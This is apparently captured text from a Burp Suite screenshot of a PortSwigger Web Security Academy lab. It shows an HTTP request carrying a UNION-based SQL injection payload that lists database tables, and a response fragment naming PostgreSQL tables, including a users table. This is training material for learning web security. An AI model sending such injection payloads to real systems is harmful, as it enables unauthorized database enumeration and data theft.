 Request
Pretty Raw Hex
\n
1 GET /filter ?category =Gifts'+union+select+table_name,null+from+information_schema.tables-- HTTP/2
2 Host : 0aae00e203f564c2829a257300e300a8.web-security-academy.net
3 Cookie : session =qYKNDFuaN19bI5YrC8qEpBnXSqr2cgxD
4 Sec-Ch-Ua : "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept-Language : en-US
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://0aae00e203f564c2829a257300e300a8.web-security-academy.net/
16 Accept-Encoding : gzip, deflate, br
17 Priority : u=0, i
Search
0 matches
Response
Pretty Raw Hex Render
\n
</th>
440 </tr>
441 <tr>
442 <th>
pg_stat_gssapi
</th>
443 </tr>
444 <tr>
445 <th>
users_emltgo
</th>
446 </tr>
447 <tr>
448 <th>
pg_stat_sys_tables
</th>
449 </tr>
450 <tr>